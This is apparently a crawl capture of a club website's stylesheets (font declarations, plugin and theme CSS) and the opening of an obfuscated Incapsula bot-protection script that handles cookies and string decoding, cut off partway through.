    src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'),
         url('fonts/proximanova-light.woff2') format('woff2'),
         url('fonts/proximanova-light.woff') format('woff'),
         url('fonts/proximanova-light.ttf') format('truetype'),
         url('fonts/proximanova-light.svg#proxima_novalight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'novabold';
    src: url('fonts/proximanova-bold.eot');
    src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/proximanova-bold.woff2') format('woff2'),
         url('fonts/proximanova-bold.woff') format('woff'),
         url('fonts/proximanova-bold.ttf') format('truetype'),
         url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gbold';
    src: url('fonts/gothamhtf-bold.eot');
    src: url('fonts/gothamhtf-bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/gothamhtf-bold.woff2') format('woff2'),
         url('fonts/gothamhtf-bold.woff') format('woff'),
         url('fonts/gothamhtf-bold.ttf') format('truetype'),
         url('fonts/gothamhtf-bold.svg#gotham_htfbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gbook';
    src: url('fonts/gothamhtf-book.eot');
    src: url('fonts/gothamhtf-book.eot?#iefix') format('embedded-opentype'),
         url('fonts/gothamhtf-book.woff2') format('woff2'),
         url('fonts/gothamhtf-book.woff') format('woff'),
         url('fonts/gothamhtf-book.ttf') format('truetype'),
         url('fonts/gothamhtf-book.svg#gotham_htfbook') format('svg');
    font-weight: normal;
    font-style: normal;

}

.home-top-banner img {
    width: 612px;
    height: 77px;
    float: left;
    margin-bottom: 10px;
}

.page-template-default .home-top-banner{
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/plugins/wishlist-member/ui/css/frontend.css?ver=3.28.2
body_size: 49
content:
.wlm_regform_improved .wlm_regform_container{background-color:none;border:none;padding:0}.wlm_regform_improved .wlm_regform_container .fld{border:1px solid #dbdbdb;border-radius:2px;color:#bdbdbd;height:36px}.wlm_regform_improved .wlm_form_group{padding-left:0}.wlm_regform_improved .wlm_form_label{font-size:13px;padding-left:0;margin-left:0;font-weight:400;color:#333!important;margin-left:0;margin-bottom:4px;width:auto}.wlm_regform_improved .wlm_regform_container p.wlm_field_description{color:#9c9c9c}.wlm_regform_improved p.submit{}.wlm_regform_improved>p.submit{margin-left:0;text-align:center}.wlm_regform_improved .wlm_regform_container input.submit{background:#4a90e2;border:none;color:#fff;height:50px;font-weight:normal;font-size:14px;width:164px;border-radius:4px}

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/themes/empire/styles/chrome.css
body_size: 866
content:
#wrapper{}#footer-wrapper{}#navigation-out{}#navigation{}#navigation .nav li a{}.nav a:hover,.nav li.current_page_item a,.nav li.current_page_parent a,.nav li.current-menu-ancestor a,.nav li.current-cat a,.nav li.current-menu-item a,.nav li.sfHover{color:#000}.nav li ul{background-color:#4a4a4a;border-color:#232323}.nav li ul li a:hover{background-color:#3a3a3a!important}#search-top form,.searchform{border-color:#222;box-shadow:0 5px 4px #3d3d3d inset}.searchform{background:#484848;border-color:#747474}.searchform input.s{color:#7f7f7f}#search-top input.search-submit{background-color:#2b2b2b}#search-top input.search-submit:hover{background-color:#383838}.post .post-date{background-color:#3a3a3a;color:#646464}.entry img,img.thumbnail,#tabs .inside li img.avatar,#tabs .inside li img.thumbnail,#comments .avatar img,ol.portfolio li img,ol.dribbbles li img,#loopedSlider.gallery .pagination li img,#loopedSlider.gallery .slides img,#gallery img{}.woo-pagination a:link,.woo-pagination a:visited,.woo-pagination a:active{background:none repeat scroll 0 0 #3a3a3a;border:1px solid #707070}#tabs ul.wooTabs{background-color:#393939;border-color:#272727;box-shadow:0 1px 0 #747474}#tabs ul.wooTabs li a.selected,#tabs ul.wooTabs li a:hover,#comments .reply a:hover,.port-cat a:hover{background-color:#2f2f2f}#post-author,#author-twitter{border-color:#707070}#comments .reply a,.port-cat a{background-color:#484848}h1,h2,h3,h4,h5,h6,.post .title a:link,.post .title a:visited,.post .post-comments .comments a,.post p.tags,.entry blockquote,.woo-pagination a:link,.woo-pagination a:visited,.woo-pagination span.extend,.woo-pagination .page-numbers,.woo-pagination .current,.woo-pagination a:hover,.widget,.widget ul li a,.widget_woo_twitter ul li .time,.widget_woo_twitter p a,.widget_woo_archives li a,#tabs .inside #tab-tags a,#tabs .inside li span.meta,#comments h3,#respond h3,#comments .comment-head,#comments .comment-author,#respond label,ol.portfolio li span,ol.portfolio li span,ol.dribbbles li em,.port-cat a,.widget_woo_feedback .btn-next{color:#120d12;font:300 13px/1.5em "Ubuntu",arial,sans-serif}#slides .slides_holder{background-color:#393939;border:1px solid #717171}.slide-content.slide-overlay{background-color:rgba(113,113,113,0.6)}.slide-content .navigation a{color:#6e6e6e}#home-widgets .widget h3{background-color:#393939;border:1px solid #272727;box-shadow:0 1px 0 #747474}#commentform input.txt,#commentform textarea,#contact-page input.txt,#contact-page textarea{color:#878787;background-color:#484848;border-color:#747474;box-shadow:0 5px 4px #414141 inset}#home-widgets .widget_woo_git ul li span{color:#343434;text-shadow:0 1px 0 rgba(255,255,255,0.3)}#home-widgets .widget h3 span{background:none}.widget_woo_feedback .btn-next{background-image:url(chrome/ico-feedback-next.png)}#tabs .fold{background:url(chrome/tabs-fold.png) no-repeat scroll left top transparent}a.button,#commentform #submit,.submit,a.button:hover,a.button.hover,a.button.active,#commentform #submit:hover,.submit:hover{border-color:#747474;color:#878787!important;background:#484848}a.button:hover,a.button.hover,a.button.active,#commentform #submit:hover,.submit:hover{opacity:0.8}#connect{border:1px solid #3c3c3c}#main .newsletter-form{border:1px solid #3a3a3a}#connect .newsletter-form .email{color:#717171}.widget_woo_subscribe form{background:none repeat scroll 0 0 #262626;border:1px solid #3a3a3a;box-shadow:0 5px 4px #222 inset}#connect .newsletter-form .submit{background-color:#171717}

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/themes/empire/custom.css
body_size: 1427
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

#content {
	/*background: white;*/
}
#wrapper {
	/* background: white;*/
}
.widget p, .widget_text {
	color: #fff;
	font: 300 13px/1.5em 'Ubuntu', arial, sans-serif;	
}
#text-4 {}
#text-8 {
	margin-top: 38px;
	height: 274px;
}
#text-9 {
	height: 82px;
}
#blog_subscription-2 {
	height: 80px;
}
#gc-testimonial-widget-2 {
	margin-top: -18px;
}
.entry table {
	width: 75%;
	border: 0px solid #e6e6e6;
	margin-bottom: 0em;
}
.entry table tr.alt-table-row {
	background: transparent;
}
.entry table th {
	padding: 0px 0 0px 0;
	background: #EEEEEE;
	border: 1px solid #e6e6e6;
	text-shadow: 1px 1px 0 #fff;
	box-shadow: inset 0 0 1px #fff;
	-moz-box-shadow: inset 0 0 1px #fff;
	-webkit-box-shadow: inset 0 0 1px #fff;
}
.entry table td {
	padding: 0px 0 0px 0px;
	border: 0px solid #e6e6e6;
}
a:link.new {
	color: #FFFFFF;
	text-decoration: underline;
}
a:visited.new {
	color: #FFFFFF;
	text-decoration: underline;
}
a:hover.new {
	color: #FFFFFF;
	text-decoration: underline;
}
a:active.new {
	color: #FFFFFF;
	text-decoration: underline;
}
.abframe {
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 5px;
	padding-top: 5px;
	color: #000;
	margin-bottom: 1em;
	font-style: normal;
	max-width: 550px;
	min-height: 100px;
}
.cuadro12 {
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 15px;
	padding-top: 15px;
	color: #000;
	font-style: normal;
	width: 613px;
	min-height: 600px;
}
.cuadro13 {
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 15px;
	padding-top: 15px;
	color: #000;
	font-style: normal;
	width: 613px;
	min-height: 400px;
}
.post-more .comments, .post-more-sep {
	display: none;
}
.post .title, .page .title, .post .title a:link, .post .title a:visited {
	font: bold 24px/1em Ubuntu, sans-serif;
	!important;
}
.entry .wp-caption-text {
	color: #fff;
	font: 0.9em sans-serif;
}
.entry .wp-caption {
	color: #000;
}
.post .post-date {
	font-family: Georgia;
	background: #de2421;
	position: absolute;
	left: -60px;
	top: 0;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	padding: 5px 8px;
	letter-spacing: 1px;
	font-size: 12px;
}
.post {
	margin: 0 0 3em;
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 5px;
	padding-top: 17px;
	padding-left: 17px;
	padding-right: 43px;
	color: #000;
	margin-bottom: 2em;
	font-style: normal;
	max-width: 550px;
	min-height: 100px;
}
.entry .wp-caption {
	background: rgb(0, 0, 0);
}
#header-right .fr a {}
#connect {
	display: none
}
a.woo-sc-button.light span {
	text-shadow: none;
}
#comments {
	position: relative;
	margin: 2em 0 0;
	padding: 2em 0 0 0;
	border-bottom: 1px solid #555;
	border-color: rgba(255, 255, 255, .1);
}
#commentform input.txt, #commentform textarea, #contact-page input.txt, #contact-page textarea {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #747474;
	box-shadow: 0 1px 2px #414141 inset;
}
a.button, #commentform #submit, .submit, a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, .submit:hover {
	color: #FFFFFF !important;
}
.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active {
	background: none repeat scroll 0 0 #EEECEC;
}
.executivesearch {
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 15px;
	padding-top: 5px;
	color: #000;
	font-style: normal;
	width: 613px;
}
.executivesearch strong {
	font-weight: bold;
}
.titleonpage {
	text-align: left;
	font-size: 18px;
	font-style: normal;
	color: #000;
	font-weight: bold;
	text-decoration: none
}
.titleonpage2 {
	text-align: left;
	font-size: 18px;
	font-style: normal;
	color: #000;
	text-decoration: none
}
.executivesearch1 {
	background: linear-gradient(to bottom, #EEECE1 0%, #EEECE1 100%) repeat scroll 0 0 transparent;
	border: 2px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 15px;
	padding-top: 5px;
	color: #000;
	font-style: normal;
	width: 213px;
}
.executivesearch2 {
	background: linear-gradient(to bottom, #FBFBFB 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
	border: 1px solid #FFFFFF;
	box-shadow: 2px 2px 5px 1px #000000;
	padding-bottom: 15px;
	padding-top: 5px;
	color: #000;
	font-style: normal;
	width: 540px;
}
.executivesearch2 strong {
	font-weight: bold;
}


#icon-facebook {
    background-image: url("images/facebook.png");    
}

#icon-googleplus {
    background-image: url("images/googleplus.png");   
}

#icon-linkedin, .icon-linkedin {
    background-image: url("images/linkedin.png");
}

#icon-twitter {
    background-image: url("/wp-content/uploads/2023/09/logo-white.png");    
}
#icon-instagram {
    background-image: url("images/instagram.png");   
}
#icon-youtube {
    background-image: url("images/youtube.png");    
}

#web {
    color: #FFFFFF;
    display: flex;
    flex-wrap: wrap;
    width: 222px;
    justify-content: end;
    margin: 0 auto;
    padding-left: 12px;
}

#web > a {
    margin-right: 12px;
    margin-bottom: 12px;
}

span.social-icons-cdoclub {
    display: block;
    height: 61px;
    width: 61px;
    background-size: contain;
    background-repeat: no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdoclub.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26911
content:
var _0x0174=['\x77\x6f\x66\x43\x68\x63\x4f\x61\x43\x47\x45\x47\x77\x70\x77\x3d','\x77\x71\x50\x44\x71\x32\x30\x4e\x47\x54\x72\x43\x6a\x77\x68\x7a\x51\x67\x78\x56\x54\x73\x4f\x34\x77\x37\x33\x43\x74\x63\x4f\x39\x62\x42\x34\x33\x77\x70\x72\x44\x76\x4d\x4f\x34\x58\x38\x4b\x65','\x77\x6f\x76\x43\x73\x4d\x4f\x71','\x77\x71\x52\x48\x58\x52\x38\x3d','\x77\x70\x59\x71\x4a\x7a\x66\x44\x70\x42\x59\x59','\x5a\x73\x4f\x46\x42\x73\x4b\x53\x77\x34\x59\x72\x77\x37\x44\x44\x6d\x4d\x4b\x78\x77\x36\x64\x36\x4a\x78\x2f\x43\x6a\x47\x67\x35\x77\x34\x72\x44\x71\x33\x33\x44\x6b\x51\x56\x63\x50\x4d\x4b\x71\x77\x71\x56\x67\x48\x57\x50\x44\x76\x32\x39\x50','\x77\x36\x72\x44\x6e\x4d\x4b\x78','\x77\x37\x59\x62\x77\x6f\x45\x69','\x77\x37\x35\x4d\x77\x70\x49\x31\x77\x35\x30\x70\x47\x51\x3d\x3d','\x56\x38\x4f\x5a\x77\x72\x45\x52\x77\x34\x5a\x30\x46\x38\x4f\x70\x77\x72\x33\x44\x6b\x54\x4c\x43\x74\x38\x4f\x37\x77\x71\x37\x44\x72\x6e\x41\x34\x77\x6f\x4d\x3d','\x77\x72\x37\x43\x75\x6a\x34\x3d','\x77\x36\x4c\x44\x70\x6b\x6f\x54','\x62\x63\x4b\x6e\x77\x72\x6e\x44\x6a\x73\x4b\x75\x77\x35\x49\x71','\x50\x46\x51\x41\x77\x70\x70\x64\x77\x35\x66\x44\x69\x33\x42\x31\x55\x31\x54\x43\x68\x69\x62\x44\x74\x6e\x48\x43\x74\x38\x4b\x2f\x51\x4d\x4b\x2b\x77\x6f\x77\x3d','\x61\x63\x4b\x74\x77\x71\x44\x44\x71\x73\x4b\x72\x77\x35\x6f\x37\x4d\x67\x3d\x3d','\x44\x4d\x4f\x62\x77\x35\x63\x3d','\x77\x70\x68\x4b\x77\x36\x34\x3d','\x46\x4d\x4b\x42\x58\x4d\x4f\x52','\x52\x32\x4c\x44\x6a\x41\x52\x54\x47\x73\x4f\x4a','\x46\x43\x51\x70','\x77\x34\x38\x62\x53\x51\x44\x43\x68\x63\x4f\x52','\x62\x77\x63\x35\x77\x6f\x56\x43\x77\x35\x48\x44\x6e\x48\x56\x6e\x61\x55\x72\x43\x67\x46\x58\x44\x73\x57\x54\x43\x74\x73\x4b\x6c\x56\x38\x4b\x35','\x66\x79\x4c\x43\x6c\x79\x46\x43\x77\x70\x6b\x3d','\x42\x69\x37\x43\x71\x53\x58\x43\x6b\x4d\x4b\x71\x77\x71\x44\x44\x6a\x56\x6e\x44\x73\x55\x30\x3d','\x77\x71\x54\x43\x73\x4d\x4b\x5a\x77\x34\x72\x43\x6a\x4d\x4f\x38\x64\x73\x4b\x37\x77\x6f\x52\x6e\x66\x73\x4f\x4a\x4b\x55\x51\x50\x77\x36\x54\x43\x75\x55\x49\x2b\x42\x63\x4b\x54\x44\x63\x4b\x4e\x77\x35\x7a\x43\x6c\x46\x33\x44\x6a\x48\x51\x79\x46\x31\x63\x74','\x44\x73\x4f\x5a\x77\x35\x37\x44\x73\x33\x70\x50\x77\x71\x39\x36','\x77\x35\x33\x43\x70\x6c\x58\x44\x70\x55\x31\x59\x77\x6f\x76\x44\x6e\x77\x3d\x3d','\x50\x79\x55\x52\x4f\x32\x4c\x43\x72\x67\x3d\x3d','\x53\x31\x34\x77\x55\x67\x3d\x3d','\x77\x6f\x52\x49\x77\x34\x6f\x3d','\x77\x35\x6f\x68\x50\x41\x3d\x3d','\x4b\x63\x4b\x4c\x77\x6f\x67\x3d','\x4b\x69\x58\x43\x72\x42\x6f\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x32\x77\x71\x77\x73\x77\x35\x66\x44\x70\x41\x3d\x3d','\x77\x72\x58\x43\x71\x63\x4b\x39\x66\x63\x4b\x61\x77\x70\x34\x42\x58\x4d\x4f\x34\x77\x6f\x50\x43\x75\x38\x4b\x38','\x62\x43\x74\x77\x61\x43\x58\x43\x73\x67\x3d\x3d','\x59\x58\x58\x44\x69\x6a\x46\x44','\x64\x48\x41\x37\x77\x36\x78\x4e','\x57\x63\x4b\x38\x55\x67\x3d\x3d','\x77\x6f\x52\x75\x46\x7a\x4d\x73\x48\x52\x72\x44\x6e\x63\x4f\x34\x49\x6a\x44\x43\x6a\x51\x39\x7a\x77\x72\x66\x43\x75\x63\x4f\x59\x49\x4d\x4f\x37\x64\x63\x4b\x41\x77\x6f\x45\x4e\x5a\x32\x6f\x63\x59\x56\x70\x46\x77\x36\x30\x64\x77\x6f\x34\x70\x77\x35\x58\x43\x71\x77\x31\x31\x57\x38\x4f\x2b\x4e\x38\x4b\x33\x77\x71\x49\x43\x52\x44\x6b\x58\x77\x34\x39\x32\x77\x37\x4a\x54\x77\x72\x6e\x44\x67\x68\x6a\x43\x71\x79\x7a\x43\x70\x6a\x2f\x44\x6d\x48\x72\x44\x6d\x33\x58\x44\x73\x69\x6e\x43\x74\x79\x6f\x36\x77\x6f\x77\x3d','\x43\x6e\x2f\x43\x72\x6b\x4a\x6d\x77\x6f\x44\x44\x6b\x73\x4f\x5a\x77\x70\x48\x43\x70\x63\x4b\x2f\x77\x36\x50\x44\x75\x73\x4b\x52\x43\x63\x4b\x4c\x55\x63\x4b\x77','\x77\x35\x66\x43\x69\x6e\x67\x3d','\x4a\x73\x4f\x58\x77\x34\x6e\x44\x74\x77\x3d\x3d','\x57\x63\x4f\x4f\x41\x33\x2f\x44\x68\x58\x35\x53','\x77\x37\x70\x62\x77\x6f\x4d\x41\x77\x34\x41\x68\x4f\x53\x2f\x44\x75\x38\x4b\x62\x77\x36\x68\x57\x50\x77\x3d\x3d','\x4e\x63\x4b\x49\x45\x67\x3d\x3d','\x77\x71\x62\x43\x6d\x42\x6b\x3d','\x66\x73\x4b\x7a\x77\x37\x6f\x3d','\x77\x72\x72\x43\x6e\x38\x4b\x61\x63\x4d\x4b\x59\x77\x6f\x38\x75\x53\x73\x4f\x31\x77\x6f\x7a\x44\x6f\x4d\x4f\x44\x50\x42\x37\x43\x6a\x42\x4a\x35\x57\x6d\x58\x43\x69\x44\x37\x43\x68\x63\x4f\x45\x77\x70\x78\x73\x77\x37\x52\x6e\x77\x6f\x2f\x44\x76\x73\x4f\x58\x77\x35\x4a\x4d\x77\x70\x78\x41\x49\x78\x74\x42\x77\x34\x6e\x44\x72\x73\x4f\x76','\x47\x51\x48\x43\x74\x67\x3d\x3d','\x77\x35\x41\x41\x61\x67\x3d\x3d','\x77\x36\x34\x41\x4c\x67\x3d\x3d','\x43\x30\x6e\x43\x68\x51\x3d\x3d','\x53\x38\x4b\x72\x59\x68\x4d\x3d','\x42\x67\x2f\x43\x6a\x67\x50\x43\x6e\x51\x4d\x4a\x57\x77\x3d\x3d','\x62\x6e\x4d\x71','\x77\x34\x44\x44\x6d\x73\x4b\x51','\x77\x37\x6e\x44\x75\x38\x4b\x32','\x58\x38\x4f\x6f\x49\x67\x3d\x3d','\x58\x6d\x30\x52','\x41\x44\x50\x43\x6d\x51\x3d\x3d','\x77\x37\x55\x62\x77\x72\x34\x3d','\x61\x63\x4b\x69\x61\x51\x3d\x3d','\x47\x73\x4f\x47\x77\x37\x45\x3d','\x77\x6f\x6a\x43\x67\x38\x4f\x45','\x44\x38\x4f\x7a\x77\x36\x38\x3d','\x77\x70\x7a\x43\x69\x73\x4b\x45\x77\x37\x50\x43\x6c\x63\x4f\x30\x59\x51\x3d\x3d','\x56\x7a\x6a\x44\x71\x51\x50\x44\x6f\x47\x54\x44\x71\x73\x4f\x38\x55\x4d\x4b\x50\x45\x63\x4f\x79\x77\x6f\x42\x4e\x48\x46\x30\x4d\x64\x7a\x52\x50\x53\x4d\x4f\x54','\x54\x63\x4f\x62\x47\x30\x4c\x44\x6d\x41\x3d\x3d','\x43\x4d\x4f\x43\x58\x63\x4b\x2f\x77\x34\x6e\x43\x76\x73\x4f\x52\x4b\x51\x48\x44\x69\x78\x55\x3d','\x52\x63\x4f\x67\x4e\x63\x4f\x4a\x52\x51\x3d\x3d','\x77\x71\x64\x4a\x57\x38\x4b\x36\x4b\x52\x6c\x62\x4e\x63\x4f\x52\x77\x6f\x46\x39\x77\x72\x58\x44\x6d\x6b\x51\x3d','\x4e\x67\x6e\x43\x6c\x44\x66\x43\x72\x47\x7a\x43\x72\x38\x4f\x53\x41\x63\x4b\x43\x56\x63\x4b\x6e\x77\x6f\x38\x4b','\x50\x73\x4f\x71\x77\x36\x66\x44\x72\x38\x4f\x73\x77\x34\x50\x43\x75\x38\x4f\x4e\x77\x6f\x73\x39\x77\x35\x4c\x43\x72\x6c\x67\x3d','\x64\x56\x49\x39\x52\x4d\x4b\x42\x77\x72\x68\x59\x52\x42\x34\x33\x47\x73\x4f\x68\x77\x72\x50\x43\x76\x63\x4b\x73\x48\x73\x4b\x45','\x77\x37\x59\x73\x77\x34\x37\x43\x6e\x38\x4f\x36\x77\x36\x55\x62\x49\x41\x3d\x3d','\x77\x37\x7a\x43\x73\x38\x4b\x61\x63\x38\x4b\x4c\x77\x6f\x73\x73\x54\x38\x4f\x68\x77\x72\x50\x44\x73\x63\x4f\x39\x50\x51\x37\x43\x6a\x77\x31\x6a\x57\x6e\x49\x3d','\x50\x63\x4f\x73\x44\x41\x3d\x3d','\x55\x32\x30\x71','\x77\x71\x58\x44\x73\x63\x4b\x4d','\x66\x63\x4f\x66\x47\x63\x4b\x6d','\x55\x4d\x4b\x67\x77\x34\x48\x44\x6c\x57\x62\x44\x6b\x38\x4b\x74','\x77\x6f\x37\x44\x73\x38\x4b\x69\x77\x6f\x55\x3d','\x77\x6f\x70\x75\x77\x37\x73\x3d','\x77\x34\x33\x43\x6d\x56\x30\x3d','\x77\x34\x37\x44\x6c\x78\x6a\x43\x69\x6c\x5a\x41\x77\x70\x6f\x52\x57\x63\x4f\x55\x77\x35\x45\x65\x42\x78\x56\x62\x66\x38\x4b\x4c\x77\x71\x58\x43\x75\x6a\x37\x44\x72\x63\x4b\x47\x77\x36\x55\x41\x77\x35\x6a\x43\x67\x51\x6b\x52\x77\x36\x54\x44\x6b\x67\x3d\x3d','\x77\x36\x4d\x48\x4f\x6b\x2f\x44\x6e\x63\x4f\x6a\x77\x34\x64\x6a\x77\x71\x50\x43\x6e\x54\x78\x63\x77\x71\x74\x45\x56\x73\x4b\x4b\x77\x70\x67\x6b','\x44\x63\x4f\x73\x77\x37\x4c\x44\x6f\x73\x4f\x6a\x77\x37\x58\x43\x6c\x38\x4f\x6a\x77\x70\x30\x79','\x77\x70\x55\x58\x47\x77\x3d\x3d','\x77\x70\x52\x79\x77\x34\x73\x3d','\x51\x68\x55\x45\x77\x6f\x30\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var 